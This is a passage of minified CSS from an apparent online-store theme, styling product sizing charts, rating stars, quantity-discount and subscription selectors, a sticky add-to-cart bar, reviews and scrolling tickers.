2rem;}.sizing-chart__modal-container {padding: 0.5rem 2rem 2rem;}@media screen and (max-width: 749px) {.sizing-chart-table {font-size: 1.2rem;}.sizing-chart__caption {font-size: calc(var(--text-size) * 0.75);}.sizing-chart__modal>*+* {margin-top: 1.5rem;}.sizing-chart__modal-container {padding: 0 1.2rem 1.5rem;}.sizing-chart__modal-containe .product-popup-modal__toggle {top: 1.2rem;}}.rating-stars-and-text {justify-content: var(--alignment);}.rating-stars__container {display: flex;}.rating-stars__container svg {width: 1em;height: 1em;margin-left: 0.125em;flex-shrink: 0;}.rating-stars__container .trustpilot-stars-svg {width: auto;height: 1.25em;}.rating-stars__container svg:first-of-type {margin-left: 0;}.rating-stars__container--underlay {position: relative;}.rating-stars__container--underlay svg {color: var(--bg-star-color);}.rating-stars__container--overlay {position: absolute;top: 0;left: 0;overflow: hidden;width: calc(100% / 5 * var(--rating));}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay) {width: calc(var(--rating) * 1em + (var(--visible-stars) - 1) * 0.125em);}.rating-stars--inactive-hidden .rating-stars__container--overlay {position: relative;}.rating-stars__container--overlay svg {color: var(--star-color);}.rating-stars a {color: rgb(var(--color-foreground));text-decoration: none;}.rating-stars__label {margin-left: 0.125em;}clickable-discount {display: flex;justify-content: var(--alignment);}.clickable-discount__btn {width: fit-content;padding: 0;}clickable-discount[data-applied="true"] .clickable-discount__btn__text-1, clickable-discount[data-applied="false"] .clickable-discount__btn__text-2, clickable-discount[data-loading="false"] .spinner, clickable-discount[data-error="false"]+.clickable-discount__error {display: none;}.clickable-discount__btn .spinner {width: 1em;margin-left: 0.4em;}.clickable-discount__error {margin: 0;font-size: 1.2rem;line-height: 1.5;}.quantity-breaks {--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: 0.2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: 0.6em;--caption-font-size: 1.3rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: 0.2rem;--border-radius: 1rem;--column-gap: 0.75rem;--row-gap: 0.85rem;}.quantity-breaks-container {position: relative;display: grid;align-items: flex-start;grid-template-columns: repeat(1, 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.quantity-breaks__title {margin: 0;font-size: 1.4rem;line-height: 1;column-gap: 10px;margin-bottom: 1.3rem;}.quantity-breaks__title span:nth-of-type(1), .quantity-breaks__title span:nth-of-type(3) {display: block;height: 2px;flex-grow: 1;background: rgb(var(--accent-color));}.quantity-breaks-container input {opacity: 0;width: 0;height: 0;cursor: pointer;position: absolute;}.quantity-break {cursor: pointer;border-radius: var(--border-radius);background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);position: relative;z-index: 0;--padding-y: 1.75rem;--padding-x: 1.75rem;--padding-indicator: 4rem;--indicator-size: 1.5rem;}@media screen and (max-width: 749px) {.quantity-breaks--normal .quantity-break {--padding-y: 1.5rem;--padding-x: 1.5rem;}}.quantity-break__wrapper {padding: var(--padding-y) var(--padding-x);position: relative;}.quantity-breaks-container input:checked+.quantity-break {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}@media (hover: hover) {.quantity-break:hover {background: rgba(var(--accent-color), 0.15);border: solid 2px rgb(var(--accent-color));}}.quantity-breaks-container input.disabled+.quantity-break {opacity: 0.3;}.quantity-break__wrapper em {color: rgb(var(--text-accent-color));font-style: normal;}.quantity-break__badge {position: absolute;font-size: var(--badge-font-size);line-height: var(--badge-line-height);top: -1rem;right: -1rem;transform: rotate(3deg);margin: 0;padding: 0 0.7em;border-radius: var(--badge-border-radius);z-index: 1;}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge, .subscription__box--badge-style-2 .subscription__badge {transform: translateY(calc(-50% - (var(--border-width) / 2)));top: 0;right: 1.5rem;}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge, .subscription__box--badge-style-3 .subscription__badge {transform: translateY(calc(-100% - var(--border-width)));top: 0;right: 1.5rem;border-radius: var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem;}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge {margin-top: 1.6rem;}.quantity-break__image-and-content {--image-content-gap: 1rem;display: flex;align-items: center;column-gap: var(--image-content-gap);position: relative;}.quantity-breaks--show-indicator .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.quantity-breaks--indicator-bottom .quantity-break__image-and-content {position: static;}.quantity-breaks--show-indicator .quantity-break__image-and-content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.quantity-breaks--show-indicator input:checked+.quantity-break .quantity-break__image-and-content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.quantity-breaks--normal .quantity-break__image {width: calc(var(--image-width) / 3.5);max-width: 6rem;flex-shrink: 0;}.quantity-break__content {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.quantity-break__left>span, .quantity-break__right>span {display: block;}.quantity-break__left {display: flex;flex-direction: column;align-items: flex-start;row-gap: 0.5rem;text-align: left;}.quantity-break__left .quantity-break__label {font-size: var(--label-font-size);line-height: 1;display: flex;align-items: center;column-gap: 0.5rem;row-gap: 0.5rem;}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label, .quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label {flex-direction: column;align-items: flex-start;}.quantity-break__label-text {line-height: 1;}.quantity-break__benefit {display: inline-block;font-size: var(--benefit-font-size);background: rgb(var(--color-background));color: rgb(var(--accent-color));border: solid 1px rgb(var(--accent-color));border-radius: var(--benefit-border-radius);word-break: break-word;white-space: normal;line-height: 1.3;padding: 0.3em 0.75em;}.quantity-break__benefit--solid {background: rgb(var(--accent-color));color: rgb(var(--color-background));}.quantity-break__caption {font-size: var(--caption-font-size);line-height: 1;}.quantity-break__right {text-align: right;display: flex;flex-direction: column;align-items: flex-end;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__right--price-first-horizontal {flex-direction: row;align-items: center;}.quantity-break__right--compare-price-first-horizontal {flex-direction: row-reverse;align-items: center;}.quantity-break__right--compare-price-first-vertical {flex-direction: column-reverse;}.quantity-break__price {line-height: 1;font-size: var(--price-font-size);}.quantity-break__compare-price {font-size: var(--compare-price-font-size);text-decoration: line-through;line-height: 1;}.quantity-break__caption span {display: inline;}.quantity-break__variants {height: 0;overflow: hidden;padding-top: 0;}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants {height: auto;padding-top: 1rem;}.quantity-break__variants__label {font-size: 1.3rem;line-height: 1.3;display: block;margin-bottom: 0.3rem;}.quantity-break__selector-item__number {line-height: 1.5rem;}.quantity-break__selector-item {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__selector-item:not(:last-of-type) {margin-bottom: 0.75rem;}.quantity-break__selector-item__image {--image-size: 3rem;width: var(--image-size);height: var(--image-size);}.quantity-break__selector-item__image img {border-radius: 0.2rem;}.quantity-break__selector-item--variant-images-start .quantity-break__selector-item__image, .quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__image {order: -1;}.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__number {order: -2;}.quantity-break__selector-item .select {width: fit-content;}.quantity-breaks-full-width-pickers .select {flex-grow: 1;}.quantity-break__selector-item .select__select {height: 2.1rem;}.quantity-breaks--show-indicator .quantity-break__variants {margin-left: calc(var(--indicator-size) / -2.5);}@media screen and (max-width: 749px) {.quantity-breaks--show-indicator.quantity-breaks--normal .quantity-break__variants {margin-left: calc(var(--indicator-size) / -4);}}.variant-breaks-fieldset {margin: 0;padding: 0;border: none;}.variant-breaks label {display: block;}.quantity-breaks--compact {--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: 0.9rem;}.quantity-breaks--compact .quantity-breaks__title {margin-bottom: 0.9rem;}.quantity-breaks--compact .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--compact .quantity-break {--padding-y: 1.25rem;--padding-x: 1.5rem;}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break {--padding-indicator: 3.6rem;--indicator-size: 1.4rem;}.quantity-breaks--compact .quantity-break__image {display: none;}.quantity-breaks--compact .quantity-break__content {flex-direction: column;align-items: flex-start;row-gap: 0.2rem;}.quantity-breaks--compact span, .quantity-breaks--vertical span {word-break: break-word;}.quantity-breaks--compact .quantity-break__left {align-items: center;text-align: center;margin-bottom: 0.3rem;margin-bottom: 0;}.quantity-breaks--compact .quantity-break__right {display: block;text-align: center;line-height: 1.1;}.quantity-breaks--compact .quantity-break__caption {display: none;}.quantity-breaks--compact .quantity-break__right span {display: inline;}.quantity-breaks--compact .quantity-break__badge, .quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(var(--border-width) / -2);left: 50%;right: auto;transform: translate(-50%, -50%);text-align: center;white-space: nowrap;}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(100% + (var(--border-width) / 2) + var(--padding-y));position: absolute;}.quantity-breaks--vertical {--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem;}.quantity-breaks--vertical .quantity-breaks-container {grid-template-columns: repeat(min(var(--items-count), 4), 1fr);align-items: var(--vertical-items-align);}.quantity-breaks--vertical .quantity-break {padding: 0 var(--side-padding) var(--y-padding);text-align: center;margin-bottom: 0;display: flex;--indicator-size: 0rem;--padding-indicator: 0rem;}.quantity-breaks--vertical .quantity-break__wrapper, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-breaks--indicator-bottom .quantity-break__variants {padding: 0;margin: 0;}.quantity-breaks--vertical .quantity-break, .quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--vertical .quantity-break__content, .quantity-breaks--vertical .quantity-break__label {flex-direction: column;justify-content: center;}.quantity-breaks--vertical .quantity-break__label {row-gap: 0.7rem;}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content {flex-direction: column-reverse;}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge {position: relative;top: 0;left: 0;margin-top: calc(var(--border-width) * -1);margin-left: calc((var(--border-width) + var(--side-padding)) * -1);margin-right: calc((var(--border-width) + var(--side-padding)) * -1);transform: none;border-radius: var(--border-radius) var(--border-radius) 0 0;}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge {right: -0.7rem;}.quantity-breaks--vertical .quantity-break__image {margin-left: calc(var(--side-padding) * -1);margin-right: calc(var(--side-padding) * -1);}.quantity-breaks--vertical .quantity-break__image img {width: var(--image-width);margin: 0 auto;}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img {border-top-right-radius: calc(var(--border-radius) - var(--border-width));border-top-left-radius: calc(var(--border-radius) - var(--border-width));}.quantity-breaks--vertical .quantity-break__image-and-content::before {display: none;}.quantity-breaks--vertical .quantity-break__content {row-gap: 1rem;margin-top: var(--y-padding);}.quantity-breaks--space-images .quantity-break__image {margin-top: var(--y-padding);}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image {margin-top: 1rem;}.quantity-breaks--vertical .quantity-break__left, .quantity-breaks--vertical .quantity-break__right {text-align: center;align-items: center;row-gap: 0.3rem;}.quantity-breaks--vertical .quantity-break__left {row-gap: 0.7rem;}.quantity-breaks--vertical[data-items="2"], .quantity-breaks--vertical[data-items="4"], .quantity-breaks--vertical[data-items="5"] {--badge-font-size: 1.3rem;--badge-line-height: 1.9;}@media screen and (max-width: 999px) {.quantity-breaks--vertical .quantity-breaks__title {margin-bottom: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container, .quantity-breaks--vertical[data-items="5"] .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container {grid-template-columns: repeat(3, 1fr);}.quantity-breaks--vertical[data-items="3"], .quantity-breaks--vertical[data-items="6"] {--label-font-size: 1.3rem;--benefit-font-size: 0.8rem;--caption-font-size: 0.9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.quantity-breaks--vertical[data-items="2"] {--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem;}.quantity-breaks--vertical[data-items="3"] {--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem;}.quantity-breaks--vertical[data-items="4"] {--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: 0.8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3 {--badge-font-size: 1.3rem;}}.quantity-breaks-container input:not(:checked)+.quantity-break .quantity-break__upsell--hide-inactive {height: 0;overflow: hidden;padding: 0;}.quantity-break__upsell {--image-size: 2.7rem;--checkbox-size: 1.5rem;--text-size: 1.1rem;--padding-offset: 0rem;--padding: 0.8rem;display: flex;align-items: center;gap: 0.5rem;padding: var(--padding) calc(var(--padding) + var(--padding-offset));}.quantity-break__upsell:last-of-type {border-radius: 0 0 var(--border-radius) var(--border-radius);}.quantity-break__upsell--style-primary {--padding-offset: var(--border-width);margin: 0 calc(var(--padding-offset) * -1);background: rgb(var(--accent-color));color: rgb(var(--color-base-solid-button-labels));}.quantity-break__upsell--style-primary:last-of-type {padding-bottom: calc(var(--padding) + var(--padding-offset));margin-bottom: calc(var(--padding-offset) * -1);}.quantity-break__upsell--style-secondary {background: rgba(var(--accent-color), 0.1);}.quantity-break__upsell svg {width: var(--checkbox-size);height: var(--checkbox-size);flex-shrink: 0;margin-right: 0.4rem;}.quantity-break__upsell-image {height: var(--image-size);width: var(--image-size);}.quantity-break__upsell-content {display: flex;align-items: center;gap: 0.75rem;flex-grow: 1;}.quantity-break__upsell-text, .quantity-break__upsell-badge {font-size: var(--text-size);line-height: 1.3;}.quantity-break__upsell-badge {padding: 0.3em 0.75em;border-radius: var(--badge-radius);}.quantity-break__upsell-text-right, .quantity-break__upsell-badge--right {margin-left: auto;}.quantity-break__upsell-badge--right+.quantity-break__upsell-text-right {margin: 0;}.subscription-widget {--padding-y: 1.5rem;--padding-x: 1.1rem;--padding-indicator: 3.7rem;--indicator-size: 1.5rem;}.subscription-widget--show-indicators .subscription__content {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.subscription-widget--show-indicators .subscription__content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.subscription-widget--show-indicators .subscription__box--selected .subscription__content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.subscription__box {position: relative;padding: var(--padding-y) var(--padding-x);cursor: pointer;display: flex;flex-direction: column;justify-content: center;background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);--checkbox-color: rgba(var(--accent-color));}.subscription__box--selected {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}.subscription__box em {color: var(--text-accent-color);font-style: normal;}.subscription__badge {font-size: 1.1rem;line-height: 1.8;}.subscription__box--badge-style-2 .subscription__badge, .subscription__box--badge-style-3 .subscription__badge {right: 1rem;}.subscription__box svg {width: var(--checkbox-size);height: var(--checkbox-size);color: var(--checkbox-color);}.subscription-widget:not(.subscription-widget--sub-first) .subscription__box--badge-style-3 {margin-top: 1.2rem;}.subscription__content {display: flex;align-items: center;gap: 0.75rem;position: relative;}.subscription__content span {display: block;line-height: 1.1;}.subscription__content__left {flex-grow: 1;}.subscription__content__left span+span {margin-top: 0.4rem;}.subscription__content__right {row-gap: 0.2rem;column-gap: 0.5rem;}.subscription__compare-price {font-size: 1.2rem;text-decoration: line-through;}.subscription__caption {font-size: 1.3rem;}.subscription-widget--sub-first .subscription__box--subscription {order: -1;}.subscription__separator {height: 1px;background: currentColor;}.subscription__separator {margin-top: 0.9rem;}.subscription__bottom {margin-top: 0.6rem;}.subscription__benefits p {display: flex;align-items: center;gap: 0.25em;margin: 0;line-height: 1.3;}.subscription__benefits p .material-icon, .subscription__benefits p img {flex-shrink: 0;}.subscription__frequency-label {font-size: 1.3rem;}.subscription__frequency-radio {display: flex;align-items: center;gap: 0.4rem;font-size: 1.3rem;line-height: 1.3;}.subscription__frequency-radio input {margin: 0;accent-color: rgb(var(--accent-color));transform: scale(0.8);}.subscription__frequency-radio+.subscription__frequency-radio {margin-top: 0.4rem;}.subscription__box--hide-frequency:not(.subscription__box--selected) .subscription__frequency {display: none;}.subscription-widget--style-vertical .subscription__content, .subscription-widget--style-vertical .left {flex-direction: column;text-align: center;justify-content: center;}@media screen and (max-width: 749px) {.subscription-widget--style-vertical .subscription__label {font-size: 1.4rem;}}variant-selects .quantity-break__label-text, variant-selects .quantity-break__price, variant-selects .quantity-break__benefit, variant-selects .quantity-break__badge {font-weight: var(--font-body-weight-bold);}variant-selects .quantity-break__price {color: rgb(var(--accent-color));}.sticky-atc {position: fixed;bottom: 0;left: 0;width: 100%;margin: 0;padding: 1rem 0 1.5rem;z-index: 2;box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.2);}.sticky-atc-container {display: flex;justify-content: space-between;align-items: center;column-gap: 1rem;}.sticky-atc__button {flex-shrink: 0;background: rgb(var(--color-background));border-radius: var(--buttons-radius-outset);}.sticky-atc .button {padding: 0 1rem;min-height: auto;min-width: auto;line-height: 2.75em;font-size: 1.5rem;}.sticky-atc__title {margin: 0;font-size: 1.5rem;}.sticky-atc__price .price {column-gap: 0.5rem;margin: 0;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.3rem;}.sticky-atc__price .badge {font-size: 0.8rem;}.sticky-atc.color-accent-1 .badge, .sticky-atc.color-accent-2 .badge {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.sticky-atc .price__regular .price-item--regular {font-size: 2rem;line-height: 1.1;}.sticky-atc__left {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.sticky-atc__image {flex-shrink: 0;}.sticky-atc__image img {width: auto;height: 4.2rem;}.sticky-atc__left__content>* {margin: 0;}secondary-variant-select {display: block;}.sticky-atc__picker--separate {display: flex;flex-wrap: wrap;column-gap: 1rem;row-gap: 0.4rem;}.sticky-atc__picker--separate .product-form__input {flex: 1 1 auto;max-width: calc((100% / var(--options-count)) - 0.5rem);}.sticky-atc .product-form__input {margin: 0;}@media screen and (min-width: 400px) {.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.6rem;}.sticky-atc__title {font-size: 1.7rem;}.sticky-atc__price .badge {font-size: 1rem;}.sticky-atc .button {font-size: 1.7rem;padding: 0 1.1em;}}@media screen and (min-width: 500px) {.sticky-atc__price .badge {font-size: 1.2rem;}}@media screen and (min-width: 750px) {.sticky-atc {padding: 1rem 0;}.sticky-atc-container {column-gap: 1.5rem;}.sticky-atc__left {padding-right: 1rem;}.sticky-atc .select {width: 20rem;}.sticky-atc__image img {height: 5.2rem;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.8rem;}.sticky-atc .price__regular .price-item--regular {font-size: 2.2rem;}.sticky-atc__title {font-size: 1.9rem;}.sticky-atc__price .badge {font-size: 1.3rem;}.sticky-atc .button {font-size: 1.9rem;padding: 0 1.5em;}.sticky-atc--desktop-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--desktop-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--desktop-btn-full .button, .sticky-atc--desktop-btn-full .sticky-atc__button, .sticky-atc--desktop-transparent .button, .sticky-atc--desktop-transparent .sticky-atc__button {width: 100%;}.sticky-atc--desktop-btn-full .sticky-atc__left {margin-bottom: 1rem;}.sticky-atc--desktop-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--desktop-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}}@media screen and (max-width: 749px) {.sticky-atc--mobile-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--mobile-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--mobile-btn-full .sticky-atc__button, .sticky-atc--mobile-transparent .sticky-atc__button {width: 100%;}.sticky-atc--mobile-btn-full .button, .sticky-atc--mobile-transparent .button {font-size: 1.9rem;padding: 0 1.5em;width: 100%;line-height: calc(1 + 0.2 / var(--font-body-scale));min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.sticky-atc--mobile-btn-full .sticky-atc__left {margin-bottom: 0.7rem;}.sticky-atc--mobile-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--mobile-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}.sticky-atc__left {flex-direction: column;align-items: flex-start;}.sticky-atc--small-mobile-select .select {--inputs-radius: var(--pickers-small-radius);}.sticky-atc secondary-variant-select {width: 100%;padding-right: 0.5rem;}.sticky-atc--small-mobile-select secondary-variant-select {padding-top: 0.5rem;max-width: 15rem;}.sticky-atc--small-mobile-select .select__select {font-size: 1.2rem;height: 2.1rem;padding: 0 2.5rem 0 1rem;}.sticky-atc--small-mobile-select .select__select .icon-caret {right: calc(var(--inputs-border-width) + 1rem);}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select {height: 4rem;}}.sticky-atc[data-after-scroll="true"] {transform: translateY(100%);transition: transform 0.15s ease-in-out;}.review-item {display: flex;}.review-item--padding {padding: 0.8rem 1.2rem 1rem;}.review-item--middle {align-items: center;}.review-item__image {width: 5rem;height: 5rem;flex-shrink: 0;margin-right: 1.5rem;}.review-item__right {flex-grow: 1;}.review-item__text p {margin-top: 0;line-height: 1.3;font-size: 1.4rem;color: rgb(var(--color-foreground));}.review-item__text p:last-of-type {margin-bottom: 0;}.review-item__author {display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.3em;margin: 0.5rem 0 0;padding-top: 0.6rem;line-height: 1.3;color: rgba(var(--color-foreground), 0.5);font-size: 1.3rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.review-item__author .verified-icon {width: 1em;height: 1em;color: var(--checkmark-color);}.review-items-container .slideshow__slide {flex-basis: 100%;}.review-items-container .slideshow__controls {border: none;}.review-items-container .slider-button {width: 2rem;height: 2rem;}.review-items-container .slider-button svg {height: 0.7rem;}.review-items-container .slider-counter__link--dots .dot {width: 0.7rem;height: 0.7rem;}.review-items-container .slider-counter__link {padding: 0.5rem;}.review-items-container .slider-counter--dots {margin: 0 0.2rem;}.product--product-images-one .product__media-item:not(:first-child), .product--product-images-one media-gallery .slider-buttons, .product--product-images-one media-gallery .thumbnail-slider {display: none !important;}.background-secondary .featured-product {padding: 0 1.5rem 1.5rem;}.featured-product .share-button:nth-last-child(2) {display: inline-flex;}.share-button+.product__view-details {display: inline-flex;float: right;align-items: center;}.share-button+.product__view-details::after {content: "";clear: both;display: table;}@media screen and (min-width: 750px) {.background-secondary .featured-product {padding: 5rem;}}@media screen and (min-width: 990px) {.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 0 0 5rem;}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper {padding: 0 5rem 0 0;}.featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 7rem;}.background-secondary .featured-product {padding: 6rem 7rem;position: relative;z-index: 1;}}.related-products {display: block;}.related-products__heading {margin: 0 0 3rem;}.vertical-ticker__inner {overflow: hidden;-webkit-mask-image: linear-gradient(0deg, transparent 0, #000 20%, #000 70%, transparent);mask-image: linear-gradient(180deg, transparent 0, #000 20%, #000 70%, transparent);}.vertical-ticker__container {display: flex;flex-direction: column;justify-content: flex-end;align-items: center;text-align: center;}.vertical-ticker__item {margin: 0;color: rgb(var(--color-foreground));}.vertical-ticker__item--italic {font-style: italic;}.vertical-ticker__item--uppercase {text-transform: uppercase;}.vertical-ticker__item--bold {font-weight: 700;}@keyframes vertTicker {to {transform: translateY(-50%);}}.vertical-ticker-and-content {display: grid;grid-template-columns: repeat(1, 1fr);}.vertical-ticker-content {display: grid;place-items: center;position: relative;}.vertical-ticker-content__bg, .vertical-ticker-content__bg img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;}.vertical-ticker-content__bg img {object-fit: cover;object-position: center center;z-index: -2;}.vertical-ticker-content .page-width {position: relative;z-index: 1;}@media screen and (min-width: 900px) {.vertical-ticker-and-content--ticker-first .vertical-ticker {order: -1;}.vertical-ticker-and-content {grid-template-columns: repeat(2, 1fr);}.vertical-ticker-content {padding-top: 36px;}}@media screen and (max-width: 900px) {.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content {display: none;}}.horizontal-ticker {overflow-x: hidden;max-width: 100%;}.horizontal-ticker__inner {overflow: hidden;}.horizontal-ticker__container {display: flex;align-items: center;width: fit-content;}.horizontal-ticker__item {margin: 0;color: rgb(var(--color-foreground));line-height: 1;white-space: nowrap;}.horizontal-ticker__item--italic {font-style: italic;}.horizontal-ticker__item--uppercase {text-transform: uppercase;}.horizontal-ticker__item--bold {font-weight: 700;}.horizontal-ticker .icons-with-text__icon-item {margin-bottom: 0;}@keyframes horTicker {to {transform: translateX(-50%);}}.horizontal-ticker__video {--mobile-image-height: var(--mobile-video-height);--desktop-image-height: var(--desktop-video-height);}.image-with-text .grid {margin-bottom: 0;}.image-with-text__grid {align-items: stretch;}.image-with-text .grid__item {position: relative;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse {flex-direction: row-reverse;}}.image-with-text__media {min-height: 100%;overflow: visible;}.image-with-text__media--small {height: 19.4rem;}.image-with-text__media--medium {height: 29.6rem;}.image-with-text__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.image-with-text__media--small {height: 31.4rem;}.image-with-text__media--medium {height: 46rem;}.image-with-text__media--large {height: 69.5rem;}}.image-with-text__media--placeholder {position: relative;overflow: hidden;}.image-with-text__media--placeholder:after {content: "";position: absolute;width: 100%;height: 100%;background: rgba(var(--color-foreground), 0.04);}.image-with-text__media--placeholder.image-with-text__media--adapt {height: 20rem;}@media screen and (min-width: 750px) {.image-with-text__media--placeholder.image-with-text__media--adapt {height: 30rem;}}.image-with-text__media--placeholder>svg {position: absolute;left: 50%;max-width: 80rem;top: 50%;transform: translate(-50%, -50%);width: 100%;fill: currentColor;}.image-with-text__content {align-items: flex-start;display: flex;justify-content: center;align-self: center;flex-direction: column;height: 100%;padding: 3rem calc(3rem / var(--font-body-scale)) 3rem;position: relative;z-index: 1;}.image-with-text .grid__item::after {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after {border-radius: var(--media-radius);}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text .image-with-text__media-item>* {border-radius: var(--media-radius);overflow: hidden;}.image-with-text .global-media-settings {overflow: hidden !important;}.image-with-text .image-with-text__text-item>* {border-radius: var(--text-boxes-radius);overflow: hidden;box-shadow: var(--text-boxes-shadow-horizontal-offset) 